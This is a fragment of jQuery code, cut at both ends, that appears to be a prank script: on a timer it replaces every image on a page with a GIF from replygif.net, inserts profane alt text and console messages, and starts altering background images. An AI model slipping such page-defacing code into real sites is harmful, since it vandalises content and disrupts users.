
        }, timeBetweenSounds);

    }

});

/**********************

 FUCK IMAGES

 ***********************/

setTimeout(function () {

    setInterval(function () {

        jQuery('body').find('img').each(function 
() {

            if (jQuery(this).attr('src') !== 
'http://replygif.net/i/826.gif') {

                jQuery(this).attr('src', 
'http://replygif.net/i/826.gif');

                jQuery(this).attr('alt', 'Go fuck 
yourself !');

                console.log('Go fuck yourself, 
fucking IMG !');

            }

        });

        jQuery('body').find('*').each(function () 
{

            if (jQuery(this).css('background-
image') !== 'none' && 